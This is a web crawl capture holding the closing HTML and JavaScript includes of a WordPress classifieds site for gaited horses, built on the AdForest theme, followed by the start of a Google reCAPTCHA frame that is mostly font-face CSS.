<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/jquery-3.7.1.min.js?ver=6.8.3" id="adfelementor-jquery-js"></script>
<script type="text/javascript" id="adforest-elementor-js-js-extra">
/* <![CDATA[ */
var adforest_custom_data = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/widgets.js?ver=1.0.0" id="adforest-elementor-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-elementor/assets/bootstrap.min.js?ver=6.8.3" id="adfelementor-bootstrap-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/adforest-framework/js/theme.js?ver=6.8.3" id="adforest-theme-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaitedhorsemarketplace.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="sb-chat-admin-script-js-extra">
/* <![CDATA[ */
var localize_vars = {"sbAjaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gaitedhorsemarketplace.com","sb_notification":"0","notification_time":"10000","image_dir":"https:\/\/gaitedhorsemarketplace.com\/wp-content\/plugins\/sb_chat\/assets\/images\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/admin-custom.js?ver=6.8.3" id="sb-chat-admin-script-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/sb_chat/assets/js/fslightbox.js?ver=6.8.3" id="fslightbox-script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-after">
/* <![CDATA[ */
( function( $ ) {
            $("#mvx-myac-order-refund-wrap").hide();
            $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
            $("#mvx-myac-order-refund-wrap .refund_reason_option input").on("click", function(){
                var others_checked = $("input:radio[name=refund_reason_option]:checked").val();
                if(others_checked == "others"){
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").show();
                }else{
                    $("#mvx-myac-order-refund-wrap .cust-rr-other").hide();
                }
            });
			$("#cust_request_refund_btn").click(function(){
				$("#mvx-myac-order-refund-wrap").slideToggle();
			});
		} )( jQuery );
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/toastr.min.js?ver=6.8.3" id="toastr-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-3.7.1.min.js?ver=6.8.3" id="adforest-jquery-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/select2.full.min.js?ver=6.8.3" id="select2-full-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/hello.js?ver=6.8.3" id="hello-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/parsley.min.js?ver=6.8.3" id="parsley-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/icheck.min.js?ver=6.8.3" id="icheck-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/datepicker.min.js?ver=6.8.3" id="adforest-dt-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery-te.min.js?ver=6.8.3" id="jquery-te-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.tagsinput.min.js?ver=6.8.3" id="tagsinput-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery/jquery.ui.min.js?ver=6.8.3" id="jquery-ui-min-js"></script>
<script type="text/javascript" id="adforest-custom-js-extra">
/* <![CDATA[ */
var get_strings = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"b2efe767b5","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-custom.js?ver=1768997839" id="adforest-custom-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/star-rating.js?ver=6.8.3" id="star-rating-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/js/jquery-confirm.min.js?ver=6.8.3" id="jquery-confirm-js"></script>
<script type="text/javascript" id="sb-pro-custom-js-extra">
/* <![CDATA[ */
var sb_ajax_object = {"ajax_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","adforest_map_type":"leafletjs_map","cat_pkg_error":"Whoops! you are not allowed to ad post in this category.Please buy another package. <a href =  \"https:\/\/gaitedhorsemarketplace.com\/packages\/\"> Click here  <\/a> to visit Packages page","google_recaptcha_type":"v3","google_recaptcha_site_key":"6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8","profile_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","sb_after_login_page":"https:\/\/gaitedhorsemarketplace.com\/login\/profile\/","facebook_key":"755909325067674","google_key":"479281527897-2rtg1aevvl10otq66h8h9a8er72lr36e.apps.googleusercontent.com","redirect_uri":"https:\/\/gaitedhorsemarketplace.com\/login","sb_2_column":"","max_upload_images":"No more images please.you can only upload 25","zero":"Zero Star","one":"One Star","two":"Two Stars","three":"Three Stars","four":"Four Stars","five":"Five Stars","Sunday":"Sunday","Monday":"Monday","Tuesday":"Tuesday","Wednesday":"Wednesday","Thursday":"Thursday","Friday":"Friday","Saturday":"Saturday","Sun":"Sun","Mon":"Mon","Tue":"Tue","Wed":"Wed","Thu":"Thu","Fri":"Fri","Sat":"Sat","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","January":"January","February":"February","March":"March","April":"April","May":"May","June":"June","July":"July","August":"August","September":"September","October":"October","November":"November","December":"December","Jan":"Jan","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Jun","Jul":"July","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Nov","Dec":"Dec","Today":"Today","Clear":"Clear","dateFormat":"dateFormat","timeFormat":"timeFormat","required_images":"Images are required.","auto_slide_time":"5000","msg_notification_on":"1","msg_notification_time":"10000000000000000","is_logged_in":"0","select_place_holder":"Select an option","adforest_tags_limit_val":"10","adforest_tags_limit":"Oops ! you have exceeded your tags limit.","is_rtl":"","sub_cat_option_select":"","confirm":"Are you sure?","not_logged_in":"Please login first to post an Ad.","select_package":"Please Select your listing package.","demo_mode":"Not allowed in demo mode","val_not_found":"Value does not exist in the array","ad_update_success":"Ad updated successfully.","ad_posted":"Ad Posted successfully.","_nonce_error":"There is something wrong with the security please check the admin panel.","verification_notice":"Verification code has been sent to ","invalid_phone":"Invalid format , Valid format is +16505551234","images_required_on_ad_post":"","images_required_error":"At least one image is required","main_btn_color_text":"#000000","main_btn_color":"#f58936","main_btn_hover_color_text":"#000000","no_more_ads":"No More Ads Found!","show_more_btn_text":"Show More","verify_account_msg":"Verification Email has been sent. Please verify your account.","event_started":"Event Started","not_sub_cat_text":"Please select a child category to continue","additional_fields_text":"Additional Fields","sb_default_adpost_template_on":"","sb_default_adpost_template_images":"","remaining_featured_ads":"Remaining Featured Ads: ","unlimited_string":"Unlimited: ","no_featured_ads":"No featured ads in selected package, please select a different package or buy a new one","here":"here","packages_page_link":"https:\/\/gaitedhorsemarketplace.com\/packages\/","pay_per_post_option":"","pay_per_post_option_no_products":"No Packages for Selected Category","success":"Success","pkg_success":"Package selected successfully","pkg_required":"Required Fields","pkg_error":"Please select required fields","multiple_validation_errors":"Multiple Validation Errors","check_following_tabs":"Please check the following tabs","fill_all_fields":"Please fill in all required fields","form_validation_error":"Form Validation Error","error_in":"Error in","fields_need_attention":"fields need attention","admin_allow_unlimited_ads":"1","is_current_user_admin":"not_admin","select_option":"Select Option","enter_otp":"Please enter the verification code.","ad_posting_mode":"paid_post","nonce":"b2efe767b5","max_upload_images_allowed_pkg":"Maximum number of images allowed in your package is"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/sb-custom.js?ver=6.8.3" id="sb-pro-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/main.js?ver=8.9.4" id="newsletter-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gaitedhorsemarketplace.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/jquery.fancybox.min.js?ver=6.8.3" id="adforest-fancybox-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/nicescroll.min.js?ver=6.8.3" id="nicescroll-js"></script>

    <script type="text/javascript"> (function ($) {
            "use strict"
            const adforest_ajax_url = adforest_custom_data.ajax_url;
            const button = $("#save_email_footer_btn");
            const btn_icon = $("#btn-primary-icon")
            const spinner = button.find('#btn-spinner-icon');

            $("#save_email_footer_form").submit(function (e) {
                e.preventDefault();
                button.prop('disabled', true);
                spinner.show();
                btn_icon.hide();

                let email = $("#footer_email").val();
                let footer_email = $("#footer_email");
                let adforest_action = "footer_action";
                let is_valid_email = adforestValidateEmail(email);

                if (is_valid_email) {
                    footer_email.prop("disabled", true);
                    $.ajax({
                        url: adforest_ajax_url,
                        type: 'POST',
                        data: {
                            action: 'adforest_mailchimp_subcribe',
                            adforest_action
                        }
                    }).done(function (response) {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);

                        if (response.success) {
                            // toastr.success(response.data.msg, 'Success', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                            toastr.success('Thank you, we will get back to you.', 'Success!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); $('#sb_email').val('');
                        } else { toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" }); }
                    }).fail(function () {
                        button.prop('disabled', false);
                        spinner.hide();
                        btn_icon.show();
                        footer_email.prop("disabled", false);
                        toastr.error('There is some error, please check your API-KEY and LIST-ID.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                    });
                } else {
                    button.prop('disabled', false);
                    spinner.hide();
                    btn_icon.show();
                    footer_email.prop("disabled", false);
                    toastr.error('Please enter a valid email.', 'Error!', { timeOut: 2500, "closeButton": true, "positionClass": "toast-bottom-right" });
                }
            });
        })(jQuery);


        function adforestValidateEmail(email) {
            var filter = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
            if (filter.test(email)) {
                return true;
            } else {
                return false;
            }
        }
    </script>
    <style type="text/css">
            </style>

    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&co=aHR0cHM6Ly9nYWl0ZWRob3JzZW1hcmtldHBsYWNlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a99br4q7h88m
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
